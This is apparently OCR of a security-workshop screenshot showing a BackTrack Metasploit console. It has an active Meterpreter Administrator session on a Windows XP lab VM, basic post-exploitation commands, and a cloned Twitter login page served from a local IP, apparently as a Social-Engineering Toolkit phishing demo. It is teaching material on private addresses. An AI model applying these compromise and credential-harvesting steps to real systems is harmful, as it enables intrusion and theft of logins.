 BT5 R3 MAIN (ACMW workshop) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System Tue Mar 19, 12:04 PM
root@bt: /pentest/exploits/set
File Edit View Terminal Help
[*] Spawning notepad.exe process to migrate to
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x64/win64 TEST-72D701A358\Administrator @ TEST-72D701A358 192.168.5
:443 -> 192.168.56.102:1066 (192.168.56.102)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > dir
[-] Unknown command: dir.
meterpreter > ls
Listing: C:\Documents and Settings\Administrator\Desktop
========================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2013-03-18 18:21:59 -0400 .
40777/rwxrwxrwx 0 dir 2013-03-19 08:06:23 -0400 ..
meterpreter > ifconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
Interface 2
============
Name : Intel(R) PRO/1000 MT Desktop Adapter - Packet Scheduler Miniport
Hardware MAC : 08:00:27:1d:35:4a
MTU : 1500
IPv4 Address : 192.168.56.102
IPv4 Netmask : 255.255.255.0
meterpreter >
root@bt: ~ root@bt: ~ root@bt: /pentest/expl... root@bt: ~
Owen Redwood
XP #2 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Twitter - Windows Internet Explorer
http://192.168.56.103/ Live Search
File Edit View Favorites Tools Help
foxit Search the web Search Ask Create PDF Foxit Messages Foxit Online Services Products Options
Favorites Suggested Sites Web Slice Gallery
Twitter Page Safety Tools
Skip past navigation
On a mobile phone? Check out m.twitter.com!
Skip to navigation
Skip to sign in form
Twitter.com
Login
Join Twitter!
Sign in to Twitter
If you've been using Twitter from your phone, click here and we'll get you signed up on the web.
Username or email
Password Forgot?
Remember me
Sign In
Create Your Account
Join!
Already using Twitter
from your phone? Click here.
Select Language ...
Footer
© 2010 Twitter
Done Internet 100%
start C:\WINDOWS\syste... Twitter - Windows Int... 9:07 AM
Right Ctrl
12:07 PM